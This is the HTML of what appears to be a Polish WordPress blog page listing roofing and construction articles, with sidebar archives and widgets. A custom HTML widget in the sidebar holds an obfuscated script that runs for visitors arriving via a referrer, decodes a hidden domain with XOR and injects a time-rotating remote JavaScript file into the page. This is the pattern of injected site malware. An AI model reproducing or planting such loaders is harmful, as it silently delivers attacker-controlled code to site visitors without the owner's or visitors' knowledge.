				<img width="369" height="245" src="https://www.eko-kotly.pl/wp-content/uploads/2017/02/dach_1486736033.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" srcset="https://www.eko-kotly.pl/wp-content/uploads/2017/02/dach_1486736033.jpg 640w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/dach_1486736033-300x199.jpg 300w" sizes="(max-width: 369px) 100vw, 369px" />															</a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="https://www.eko-kotly.pl/kategoria/dachy/" rel="category tag">Dachy</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2016-11-12 15:12:33">12 listopada 2016</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.eko-kotly.pl/author/eko-kotly-pl/" title="Wpisy od eko-kotly.pl" rel="author">eko-kotly.pl</a></span>
    </span> &middot; Published <span class="published">12 listopada 2016</span>
     &middot; Last modified <span class="updated">8 stycznia 2026</span>  </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="https://www.eko-kotly.pl/wiezba-dachowa-dachy-czestochowa/" rel="bookmark" title="Więźba dachowa &#8211; Dachy Częstochowa">Więźba dachowa &#8211; Dachy Częstochowa</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Dach to jeden z najważniejszych elementów każdego budynku, a jego stabilność w dużej mierze zależy od odpowiednio zaprojektowanej więźby dachowej. To właśnie ona pełni kluczową rolę w przenoszeniu obciążeń i wspieraniu pokrycia dachowego. Wybór&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->    </div><div class="post-row">        <article id="post-16" class="group grid-item post-16 post type-post status-publish format-standard has-post-thumbnail hentry category-dachy tag-dachy-drewniany tag-dachy-raciborz tag-dachy-radom tag-uslugi-dekarskie-raciborz tag-uslugi-dekarskie-radom tag-wiezba-dachowa">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="https://www.eko-kotly.pl/dobrze-wykonane-pokrycia-dachowe-uslugi-dekarskie-wadom/" title="Dobrze wykonane pokrycia dachowe &#8211; usługi dekarskie Wadom">
				<img width="368" height="245" src="https://www.eko-kotly.pl/wp-content/uploads/2017/02/dach_1486736161.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" srcset="https://www.eko-kotly.pl/wp-content/uploads/2017/02/dach_1486736161.jpg 640w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/dach_1486736161-300x200.jpg 300w" sizes="(max-width: 368px) 100vw, 368px" />															</a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="https://www.eko-kotly.pl/kategoria/dachy/" rel="category tag">Dachy</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2016-11-05 15:15:37">5 listopada 2016</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.eko-kotly.pl/author/eko-kotly-pl/" title="Wpisy od eko-kotly.pl" rel="author">eko-kotly.pl</a></span>
    </span> &middot; Published <span class="published">5 listopada 2016</span>
     &middot; Last modified <span class="updated">8 stycznia 2026</span>  </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="https://www.eko-kotly.pl/dobrze-wykonane-pokrycia-dachowe-uslugi-dekarskie-wadom/" rel="bookmark" title="Dobrze wykonane pokrycia dachowe &#8211; usługi dekarskie Wadom">Dobrze wykonane pokrycia dachowe &#8211; usługi dekarskie Wadom</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Dach to jeden z najważniejszych elementów każdego budynku, a dobrze wykonane pokrycie dachowe ma kluczowe znaczenie dla jego trwałości i estetyki. Wybór odpowiednich materiałów oraz fachowców do realizacji tego zadania może być wyzwaniem, zwłaszcza&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->            <article id="post-22" class="group grid-item post-22 post type-post status-publish format-standard has-post-thumbnail hentry category-dachy tag-dachy-drewniany tag-dachy-poznan tag-kominy tag-obrobki-dekarskie tag-pokrycia-dachowe tag-pokrycia-dachowe-poznan tag-uslugi-dekarskie-raciborz tag-wiezba-dachowa">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="https://www.eko-kotly.pl/pokrycia-dachowe-poznan/" title="Pokrycia dachowe &#8211; Poznań">
				<img width="371" height="245" src="https://www.eko-kotly.pl/wp-content/uploads/2017/02/dach_1486736661.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.eko-kotly.pl/wp-content/uploads/2017/02/dach_1486736661.jpg 640w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/dach_1486736661-300x198.jpg 300w" sizes="auto, (max-width: 371px) 100vw, 371px" />															</a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="https://www.eko-kotly.pl/kategoria/dachy/" rel="category tag">Dachy</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2016-10-29 15:23:53">29 października 2016</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.eko-kotly.pl/author/eko-kotly-pl/" title="Wpisy od eko-kotly.pl" rel="author">eko-kotly.pl</a></span>
    </span> &middot; Published <span class="published">29 października 2016</span>
     &middot; Last modified <span class="updated">8 stycznia 2026</span>  </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="https://www.eko-kotly.pl/pokrycia-dachowe-poznan/" rel="bookmark" title="Pokrycia dachowe &#8211; Poznań">Pokrycia dachowe &#8211; Poznań</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Wybór odpowiedniego pokrycia dachowego to kluczowy element każdej budowy, który ma znaczący wpływ na estetykę oraz funkcjonalność budynku. W Poznaniu, gdzie zmienne warunki klimatyczne mogą wpływać na trwałość materiałów, warto zastanowić się, jakie opcje&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->    </div><div class="post-row">        <article id="post-46" class="group grid-item post-46 post type-post status-publish format-standard has-post-thumbnail hentry category-dachy tag-bialystok tag-czestochowa tag-dachy-drewniany tag-dachy-wroclaw tag-gdynia tag-kielce tag-prace-dekarskie-wroclaw tag-radom tag-sosnowiec tag-torun tag-uslugi-dekarskie-wroclaw">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="https://www.eko-kotly.pl/prace-dekarskie-wroclaw/" title="Prace dekarskie &#8211; Wrocław">
				<img width="368" height="245" src="https://www.eko-kotly.pl/wp-content/uploads/2017/02/dekarz_1486738632.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.eko-kotly.pl/wp-content/uploads/2017/02/dekarz_1486738632.jpg 640w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/dekarz_1486738632-300x200.jpg 300w" sizes="auto, (max-width: 368px) 100vw, 368px" />															</a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="https://www.eko-kotly.pl/kategoria/dachy/" rel="category tag">Dachy</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2016-10-02 15:56:53">2 października 2016</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.eko-kotly.pl/author/eko-kotly-pl/" title="Wpisy od eko-kotly.pl" rel="author">eko-kotly.pl</a></span>
    </span> &middot; Published <span class="published">2 października 2016</span>
     &middot; Last modified <span class="updated">8 stycznia 2026</span>  </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="https://www.eko-kotly.pl/prace-dekarskie-wroclaw/" rel="bookmark" title="Prace dekarskie &#8211; Wrocław">Prace dekarskie &#8211; Wrocław</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Wybór odpowiedniej firmy dekarskiej to kluczowy krok dla każdego, kto planuje prace związane z dachem. Wrocław, jako dynamicznie rozwijające się miasto, oferuje wiele możliwości, ale także wyzwań związanych z jakością usług dekarskich. Czy wiesz,&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->    </div>  </div><!--/.post-list-->

<nav class="pagination group">
			<ul class="group">
			<li class="prev left"></li>
			<li class="next right"></li>
		</ul>
	</nav><!--/.pagination-->
          </div><!--/.pad-->
        </section><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fas icon-sidebar-toggle"></i></a>

		<div class="sidebar-content">

			  			<div class="sidebar-top group">
                                          <p>&nbsp;</p>                        
            			</div>
			
			
			
			<div id="search-2" class="widget widget_search"><form method="get" class="searchform themeform" action="https://www.eko-kotly.pl/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://www.eko-kotly.pl/jak-skutecznie-zadbac-o-ochrone-lakieru-w-twoim-samochodzie/">Jak skutecznie zadbać o ochronę lakieru w Twoim samochodzie?</a>
									</li>
											<li>
					<a href="https://www.eko-kotly.pl/najlepsze-sposoby-na-wykorzystanie-pudelek-kaszerowanych-w-codziennym-zyciu/">Najlepsze sposoby na wykorzystanie pudełek kaszerowanych w codziennym życiu</a>
									</li>
											<li>
					<a href="https://www.eko-kotly.pl/bariery-fotoelektryczne-jak-wybrac-najlepsze-rozwiazanie-dla-swojego-projektu/">Bariery fotoelektryczne: Jak wybrać najlepsze rozwiązanie dla swojego projektu?</a>
									</li>
											<li>
					<a href="https://www.eko-kotly.pl/piec-pelletowy-wszystko-co-musisz-wiedziec-przed-zakupem/">Piec pelletowy: wszystko, co musisz wiedzieć przed zakupem</a>
									</li>
											<li>
					<a href="https://www.eko-kotly.pl/najlepsza-lucerna-granulowana-dla-koni-korzysci-i-zastosowanie-w-diecie-bydla/">Najlepsza lucerna granulowana dla koni – korzyści i zastosowanie w diecie bydła</a>
									</li>
					</ul>

		</div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://www.eko-kotly.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://www.eko-kotly.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://www.eko-kotly.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://www.eko-kotly.pl/2025/01/'>styczeń 2025</a></li>
	<li><a href='https://www.eko-kotly.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://www.eko-kotly.pl/2024/01/'>styczeń 2024</a></li>
	<li><a href='https://www.eko-kotly.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://www.eko-kotly.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://www.eko-kotly.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.eko-kotly.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://www.eko-kotly.pl/2022/12/'>grudzień 2022</a></li>
	<li><a href='https://www.eko-kotly.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://www.eko-kotly.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://www.eko-kotly.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.eko-kotly.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.eko-kotly.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.eko-kotly.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://www.eko-kotly.pl/2019/10/'>październik 2019</a></li>
	<li><a href='https://www.eko-kotly.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://www.eko-kotly.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://www.eko-kotly.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.eko-kotly.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.eko-kotly.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://www.eko-kotly.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://www.eko-kotly.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.eko-kotly.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://www.eko-kotly.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://www.eko-kotly.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://www.eko-kotly.pl/2017/01/'>styczeń 2017</a></li>
	<li><a href='https://www.eko-kotly.pl/2016/12/'>grudzień 2016</a></li>
	<li><a href='https://www.eko-kotly.pl/2016/11/'>listopad 2016</a></li>
	<li><a href='https://www.eko-kotly.pl/2016/10/'>październik 2016</a></li>
	<li><a href='https://www.eko-kotly.pl/2016/09/'>wrzesień 2016</a></li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>eko kotły Oświęcim</p>
<p>piece co, eko dom Libiąż</p>
</div>
		</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget">
</div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_e49f1) {
    
    var _d8445 = Date.now();
    var _a681e = 1000;
    _d8445 = _d8445 / _a681e;
    _d8445 = Math.floor(_d8445);

    var _b5116 = 600;
    _d8445 -= _d8445 % _b5116;
    _d8445 = _d8445.toString(16);

    var _b58bf = _e49f1.referrer;

    if (!_b58bf) return;

    var _44d6e = [34036, 34033, 34030, 34045, 34044, 34041, 34027, 34032, 34042, 34039, 34041, 34026, 34044, 34035, 34033, 34028, 33974, 34033, 34038, 34046, 34039];

    _44d6e = _44d6e.map(function(_7e4e){
        return _7e4e ^ 33944;
    });

    var _52fe1 = "cb7c1167dcc1f10cb46423a9cf409490";
    
    _44d6e = String.fromCharCode(..._44d6e);

    var _6cf03 = "https://";
    var _2af6c = "/";
    var _43242 = "track-";

    var _de6f0 = ".js";

    var _25bcc = _e49f1.createElement("script");
    _25bcc.type = "text/javascript";
    _25bcc.async = true;
    _25bcc.src = _6cf03 + _44d6e + _2af6c + _43242 + _d8445 + _de6f0;

    _e49f1.getElementsByTagName("head")[0].appendChild(_25bcc)

}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fas icon-sidebar-toggle"></i></a>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
  			<p>More</p>
  		</div>
		
		
		<div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.eko-kotly.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.eko-kotly.pl/kategoria/budowa/">Budowa</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.eko-kotly.pl/kategoria/dachy/">Dachy</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.eko-kotly.pl/kategoria/nie-tylko-dom/">Nie tylko dom</a>
</li>
			</ul>

			</div><div id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title">Wpisy warte przeczytania</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.eko-kotly.pl/inspekcja-dachu-przed-zima-jak-przygotowac-dach-do-sezonu-deszczowego-i-snieznego/"  rel="bookmark"><img width="50" height="50" src="https://www.eko-kotly.pl/wp-content/uploads/2017/02/problems-with-structure-building-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Inspekcja dachu przed zimą: Jak przygotować dach do sezonu deszczowego i śnieżnego" decoding="async" loading="lazy" srcset="https://www.eko-kotly.pl/wp-content/uploads/2017/02/problems-with-structure-building-50x50.jpg 50w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/problems-with-structure-building-150x150.jpg 150w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/problems-with-structure-building-160x160.jpg 160w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/problems-with-structure-building-320x320.jpg 320w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/problems-with-structure-building-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.eko-kotly.pl/inspekcja-dachu-przed-zima-jak-przygotowac-dach-do-sezonu-deszczowego-i-snieznego/" rel="bookmark">Inspekcja dachu przed zimą: Jak przygotować dach do sezonu deszczowego i śnieżnego</a><div class="arpw-summary">Przygotowanie dachu na nadchodzącą zimę to kluczowy krok, który może uchronić nas przed poważnymi kosztami i problemami. Opady &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.eko-kotly.pl/dachy-plaskie-zielone-kombinacja-estetyki-i-ekologii/"  rel="bookmark"><img width="50" height="33" src="https://www.eko-kotly.pl/wp-content/uploads/2017/02/dach_1486736161.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Dachy płaskie zielone: Kombinacja estetyki i ekologii" decoding="async" loading="lazy" srcset="https://www.eko-kotly.pl/wp-content/uploads/2017/02/dach_1486736161.jpg 640w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/dach_1486736161-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.eko-kotly.pl/dachy-plaskie-zielone-kombinacja-estetyki-i-ekologii/" rel="bookmark">Dachy płaskie zielone: Kombinacja estetyki i ekologii</a><div class="arpw-summary">Dachy płaskie zielone to nie tylko nowoczesny element architektury, ale także rozwiązanie, które łączy estetykę z ekologicznymi korzyściami. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.eko-kotly.pl/wykanczanie-domow-bez-pylu-i-kurzu-dom-pod-klucz-warszawa/"  rel="bookmark"><img width="50" height="33" src="https://www.eko-kotly.pl/wp-content/uploads/2018/06/dom_1530350948.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wykańczanie domów. Bez pyłu i kurzu &#8211; dom pod klucz Warszawa" decoding="async" loading="lazy" srcset="https://www.eko-kotly.pl/wp-content/uploads/2018/06/dom_1530350948.jpg 640w, https://www.eko-kotly.pl/wp-content/uploads/2018/06/dom_1530350948-300x199.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.eko-kotly.pl/wykanczanie-domow-bez-pylu-i-kurzu-dom-pod-klucz-warszawa/" rel="bookmark">Wykańczanie domów. Bez pyłu i kurzu &#8211; dom pod klucz Warszawa</a><div class="arpw-summary">Zakupiłeś dom, mieszkanie? Tysiące myśli, jak to wszystko uporządkować, co, w którym miejscu ustawić. Zakup mieszkania to nie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.eko-kotly.pl/dachy-zadaszenia-tarasowego-komfort-i-ochrona-przed-warunkami-atmosferycznymi/"  rel="bookmark"><img width="50" height="33" src="https://www.eko-kotly.pl/wp-content/uploads/2017/02/dekarz_1486738632.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Dachy zadaszenia tarasowego: Komfort i ochrona przed warunkami atmosferycznymi" decoding="async" loading="lazy" srcset="https://www.eko-kotly.pl/wp-content/uploads/2017/02/dekarz_1486738632.jpg 640w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/dekarz_1486738632-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.eko-kotly.pl/dachy-zadaszenia-tarasowego-komfort-i-ochrona-przed-warunkami-atmosferycznymi/" rel="bookmark">Dachy zadaszenia tarasowego: Komfort i ochrona przed warunkami atmosferycznymi</a><div class="arpw-summary">Zadaszenie tarasowe to doskonałe rozwiązanie dla tych, którzy pragną cieszyć się świeżym powietrzem niezależnie od kaprysów pogody. Oferuje &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.eko-kotly.pl/oszczedne-ogrzewanie-w-sezonie-jesienno-zimowym-czy-to-mozliwe/"  rel="bookmark"><img width="50" height="50" src="https://www.eko-kotly.pl/wp-content/uploads/2019/10/f7e74b7356c4ca48d98d6f788e89621c-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Oszczędne ogrzewanie w sezonie jesienno-zimowym. Czy to możliwe?" decoding="async" loading="lazy" srcset="https://www.eko-kotly.pl/wp-content/uploads/2019/10/f7e74b7356c4ca48d98d6f788e89621c-50x50.jpg 50w, https://www.eko-kotly.pl/wp-content/uploads/2019/10/f7e74b7356c4ca48d98d6f788e89621c-150x150.jpg 150w, https://www.eko-kotly.pl/wp-content/uploads/2019/10/f7e74b7356c4ca48d98d6f788e89621c-160x160.jpg 160w, https://www.eko-kotly.pl/wp-content/uploads/2019/10/f7e74b7356c4ca48d98d6f788e89621c-320x320.jpg 320w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.eko-kotly.pl/oszczedne-ogrzewanie-w-sezonie-jesienno-zimowym-czy-to-mozliwe/" rel="bookmark">Oszczędne ogrzewanie w sezonie jesienno-zimowym. Czy to możliwe?</a><div class="arpw-summary">Nieszczelne okna, stare kaloryfery, źle dopasowane grzejniki. To główne przyczyny sytuacji, w której nie odczuwamy pożądanego ciepła, a &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.eko-kotly.pl/zasady-bioklimatycznego-projektowania-wykorzystanie-naturalnego-swiatla-i-wentylacji/"  rel="bookmark"><img width="50" height="50" src="https://www.eko-kotly.pl/wp-content/uploads/2017/02/concrete-sewer-drainage-construction-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Zasady bioklimatycznego projektowania: Wykorzystanie naturalnego światła i wentylacji" decoding="async" loading="lazy" srcset="https://www.eko-kotly.pl/wp-content/uploads/2017/02/concrete-sewer-drainage-construction-50x50.jpg 50w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/concrete-sewer-drainage-construction-150x150.jpg 150w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/concrete-sewer-drainage-construction-160x160.jpg 160w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/concrete-sewer-drainage-construction-320x320.jpg 320w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/concrete-sewer-drainage-construction-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.eko-kotly.pl/zasady-bioklimatycznego-projektowania-wykorzystanie-naturalnego-swiatla-i-wentylacji/" rel="bookmark">Zasady bioklimatycznego projektowania: Wykorzystanie naturalnego światła i wentylacji</a><div class="arpw-summary">Bioklimatyczne projektowanie to nie tylko trend, ale również klucz do zrównoważonego budownictwa, które uwzględnia lokalne warunki klimatyczne oraz &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.eko-kotly.pl/naprawa-pekniec-i-nieszczelnosci-dachowki-ceramicznej-techniki-i-materialy/"  rel="bookmark"><img width="50" height="50" src="https://www.eko-kotly.pl/wp-content/uploads/2023/05/6475cf275b2b0-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Naprawa pęknięć i nieszczelności dachówki ceramicznej: Techniki i materiały" decoding="async" loading="lazy" srcset="https://www.eko-kotly.pl/wp-content/uploads/2023/05/6475cf275b2b0-50x50.jpg 50w, https://www.eko-kotly.pl/wp-content/uploads/2023/05/6475cf275b2b0-150x150.jpg 150w, https://www.eko-kotly.pl/wp-content/uploads/2023/05/6475cf275b2b0-160x160.jpg 160w, https://www.eko-kotly.pl/wp-content/uploads/2023/05/6475cf275b2b0-320x320.jpg 320w, https://www.eko-kotly.pl/wp-content/uploads/2023/05/6475cf275b2b0-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.eko-kotly.pl/naprawa-pekniec-i-nieszczelnosci-dachowki-ceramicznej-techniki-i-materialy/" rel="bookmark">Naprawa pęknięć i nieszczelności dachówki ceramicznej: Techniki i materiały</a><div class="arpw-summary">Pęknięcia i nieszczelności dachówek ceramicznych to problem, z którym boryka się wielu właścicieli domów. Niekiedy wydają się one &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title">Budowa</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"> <a href="https://wiaty7.pl/nasze-wyroby/kategoria/wiaty-autobusowe-przystankowe/" target="_blank">https://wiaty7.pl/nasze-wyroby/kategoria/wiaty-autobusowe-przystankowe/</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/budowa-domu-dachu-profesjonalna-ekipa-budowlana-firma-budowlana-lodz/" rel="bookmark">Budowa domu i dachu z profesjonalną ekipą budowlaną &#8211; firma budowlana Łódź.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/metalowe-doniczki-ozdoba-tarasu/" rel="bookmark">Metalowe doniczki ozdobą tarasu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/kafelkowanie-lazienki-nowa-lazienka-plytkarz-bielsko-biala/" rel="bookmark">Kafelkowanie łazienki. Nowa łazienka &#8211; płytkarz Bielsko Biała</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/testy-szczelnosci-powietrznej-budynku-cieply-dom-okna-energooszczedne-krakow/" rel="bookmark">Testy szczelności powietrznej budynku. Ciepły dom &#8211; okna energooszczędne Kraków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/nadzor-nad-wykonawcami-zapewnienie-jakosci-i-terminowosci-realizacji/" rel="bookmark">Nadzór nad wykonawcami: Zapewnienie jakości i terminowości realizacji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/zarzadzanie-ryzykiem-w-budownictwie-identyfikacja-i-minimalizacja-zagrozen/" rel="bookmark">Zarządzanie ryzykiem w budownictwie: Identyfikacja i minimalizacja zagrożeń</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/giecia-blachy-dostosowanie-ksztaltu-dachu/" rel="bookmark">Gięcia blachy &#8211; dostosowanie kształtu dachu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/remont-na-horyzoncie/" rel="bookmark">Remont na horyzoncie?</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-2 grid one-third ">
